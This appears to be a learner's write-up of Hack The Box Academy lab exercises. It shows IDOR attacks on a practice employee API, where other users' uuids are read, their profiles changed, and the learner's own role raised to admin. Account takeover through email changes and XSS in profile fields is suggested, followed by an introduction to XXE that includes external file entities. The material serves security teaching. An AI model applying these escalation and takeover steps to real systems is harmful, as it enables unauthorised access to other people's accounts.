
I captured the update profile request with CAIDO:
As the exercise says, I’ll try to change the request method to GET to get personal details of other users:
It works with me, so now I’ll try other users ids until I find an admin:


Got the id 10 which has staff_admin role. So now I’ll try to modify my role to it:

It worked! So now I’ll try to read the details of user with id 5:
Chaining IDOR Vulnerabilities

Usually, a GET request to the API endpoint should return the details of the requested user, so we may try calling it to see if we can retrieve our user’s details. We also notice that after the page loads, it fetches the user details with a GET request to the same API endpoint:
As mentioned in the previous section, the only form of authorization in our HTTP requests is the role=employee cookie, as the HTTP request does not contain any other form of user-specific authorization, like a JWT token, for example. Even if a token did exist, unless it was being actively compared to the requested object details by a back-end access control system, we may still be able to retrieve other users’ details.
Information Disclosure
Let’s send a GET request with another uid:

As we can see, this returned the details of another user, with their own uuid and role, confirming an IDOR Information Disclosure vulnerability:
{
    "uid": "2",
    "uuid": "4a9bd19b3b8676199592a346051f950c",
    "role": "employee",
    "full_name": "Iona Franklyn",
    "email": "i_franklyn@employees.htb",
    "about": "It takes 20 years to build a reputation and few minutes of cyber-incident to ruin it."
}
This provides us with new details, most notably the uuid, which we could not calculate before, and thus could not change other users’ details.
Modifying Other Users’ Details
Now, with the user’s uuid at hand, we can change this user’s details by sending a PUT request to /profile/api.php/profile/2 with the above details along with any modifications we made, as follows:

We don’t get any access control error messages this time, and when we try to GET the user details again, we see that we did indeed update their details:

In addition to allowing us to view potentially sensitive details, the ability to modify another user’s details also enables us to perform several other attacks. One type of attack is modifying a user's email address and then requesting a password reset link, which will be sent to the email address we specified, thus allowing us to take control over their account. Another potential attack is placing an XSS payload in the 'about' field, which would get executed once the user visits their Edit profile page, enabling us to attack the user in different ways.
Chaining Two IDOR Vulnerabilities
Since we have identified an IDOR Information Disclosure vulnerability, we may also enumerate all users and look for other roles, ideally an admin role. Try to write a script to enumerate all users, similarly to what we did previously.
Once we enumerate all users, we will find an admin user with the following details:
{
    "uid": "X",
    "uuid": "a36fa9e66e85f2dd6f5e13cad45248ae",
    "role": "web_admin",
    "full_name": "administrator",
    "email": "webadmin@employees.htb",
    "about": "HTB{FLAG}"
}
We may modify the admin’s details and then perform one of the above attacks to take over their account. However, as we now know the admin role name (web_admin), we can set it to our user so we can create new users or delete current users. To do so, we will intercept the request when we click on the Update profile button and change our role to web_admin:

This time, we do not get the Invalid role error message, nor do we get any access control error messages, meaning that there are no back-end access control measures to what roles we can set for our user. If we GET our user details, we see that our role has indeed been set to web_admin:
{
    "uid": "1",
    "uuid": "40f5888b67c748df7efba008e7c2f9d2",
    "role": "web_admin",
    "full_name": "Amy Lindon",
    "email": "a_lindon@employees.htb",
    "about": "A Release is like a boat. 80% of the holes plugged is not good enough."
}
Now, we can refresh the page to update our cookie, or manually set it as Cookie: role=web_admin, and then intercept the Update request to create a new user and see if we’d be allowed to do so:
We did not get an error message this time. If we send a GET request for the new user, we see that it has been successfully created:

By combining the information we gained from the IDOR Information Disclosure vulnerability with an IDOR Insecure Function Calls attack on an API endpoint, we could modify other users’ details and create/delete users while bypassing various access control checks in place. On many occasions, the information we leak through IDOR vulnerabilities can be utilized in other attacks, like IDOR or XSS, leading to more sophisticated attacks or bypassing existing security mechanisms.
With our new role, we may also perform mass assignments to change specific fields for all users, like placing XSS payloads in their profiles or changing their email to an email we specify. Try to write a script that changes all users' email to an email you choose.. You may do so by retrieving their uuids and then sending a PUT request for each with the new email.

Example
The Academy’s exercise for this section
In the previous example I explained how I got the staff_admin role and found out who as the admin (id 10), so now I’ll just modify his email to get the flag:
Intro to XXE
XML External Entity (XXE) Injection vulnerabilities occur when XML data is taken from a user-controlled input without properly sanitizing or safely parsing it, which may allow us to use XML features to perform malicious actions. XXE vulnerabilities can cause considerable damage to a web application and its back-end server, from disclosing sensitive files to shutting the back-end server down, which is why it is considered one of the Top 10 Web Security Risks by OWASP.
XML
Extensible Markup Language (XML) is a common markup language (similar to HTML and SGML) designed for flexible transfer and storage of data and documents in various types of applications. XML is not focused on displaying data but mostly on storing documents’ data and representing data structures. XML documents are formed of element trees, where each element is essentially denoted by a tag, and the first element is called the root element, while other elements are child elements.
Here we see a basic example of an XML document representing an e-mail document structure:
<?xml version="1.0" encoding="UTF-8"?>
<email>
  <date>01-01-2022</date>
  <time>10:00 am UTC</time>
  <sender>john@inlanefreight.com</sender>
  <recipients>
    <to>HR@inlanefreight.com</to>
    <cc>
        <to>billing@inlanefreight.com</to>
        <to>payslips@inlanefreight.com</to>
    </cc>
  </recipients>
  <body>
  Hello,
      Kindly share with me the invoice for the payment made on January 1, 2022.
  Regards,
  John
  </body>
</email>
The above example shows some of the key elements of an XML document, like:
| Key | Definition | Example |
|---|---|---|
Tag | The keys of an XML document, usually wrapped with (</>) characters. | <date> |
Entity | XML variables, usually wrapped with (&/;) characters. | < |
Element | The root element or any of its child elements, and its value is stored in between a start-tag and an end-tag. | <date>01-01-2022</date> |
Attribute | Optional specifications for any element that are stored in the tags, which may be used by the XML parser. | version="1.0"/encoding="UTF-8" |
Declaration | Usually the first line of an XML document, and defines the XML version and encoding to use when parsing it. | <?xml version="1.0" encoding="UTF-8"?> |
Furthermore, some characters are used as part of an XML document structure, like <, >, &, or ". So, if we need to use them in an XML document, we should replace them with their corresponding entity references (e.g. <, >, &, "). Finally, we can write comments in XML documents between <!-- and -->, similar to HTML documents.
XML DTD
XML Document Type Definition (DTD) allows the validation of an XML document against a pre-defined document structure. The pre-defined document structure can be defined in the document itself or in an external file. The following is an example DTD for the XML document we saw earlier:
<!DOCTYPE email [
  <!ELEMENT email (date, time, sender, recipients, body)>
  <!ELEMENT recipients (to, cc?)>
  <!ELEMENT cc (to*)>
  <!ELEMENT date (#PCDATA)>
  <!ELEMENT time (#PCDATA)>
  <!ELEMENT sender (#PCDATA)>
  <!ELEMENT to  (#PCDATA)>
  <!ELEMENT body (#PCDATA)>
]>
As we can see, the DTD is declaring the root email element with the ELEMENT type declaration and then denoting its child elements. After that, each of the child elements is also declared, where some of them also have child elements, while others may only contain raw data (as denoted by PCDATA).
The above DTD can be placed within the XML document itself, right after the XML Declaration in the first line. Otherwise, it can be stored in an external file (e.g. email.dtd), and then referenced within the XML document with the SYSTEM keyword, as follows:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email SYSTEM "email.dtd">
It is also possible to reference a DTD through a URL, as follows:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email SYSTEM "http://inlanefreight.com/email.dtd">
This is relatively similar to how HTML documents define and reference JavaScript and CSS scripts.
XML Entities
We may also define custom entities (i.e. XML variables) in XML DTDs, to allow refactoring of variables and reduce repetitive data. This can be done with the use of the ENTITY keyword, which is followed by the entity name and its value, as follows:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY company "Inlane Freight">
]>
Once we define an entity, it can be referenced in an XML document between an ampersand & and a semi-colon ; (e.g. &company;). Whenever an entity is referenced, it will be replaced with its value by the XML parser. Most interestingly, however, we can reference External XML Entities with the SYSTEM keyword, which is followed by the external entity’s path, as follows:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY company SYSTEM "http://localhost/company.txt">
  <!ENTITY signature SYSTEM "file:///var/www/html/signature.txt">
]>
Note
We may also use the
PUBLICkeyword instead ofSYSTEMfor loading external resources, which is used with publicly declared entities and standards, such as a language code (lang="en"). In this module, we’ll be usingSYSTEM, but we should be able to use either in most cases.
This works similarly to internal XML entities defined within documents. When we reference an external entity (e.g. &signature;), the parser will replace the entity with its value stored in the external file (e.g. signature.txt). When the XML file is parsed on the server-side, in cases like SOAP (XML) APIs or web forms, then an entity can reference a file stored on the back-end server, which may eventually be disclosed to us when we reference the entity.
In the next section, we will see how we can use External XML Entities to read local files or even perform more malicious actions.
Local File Disclosure
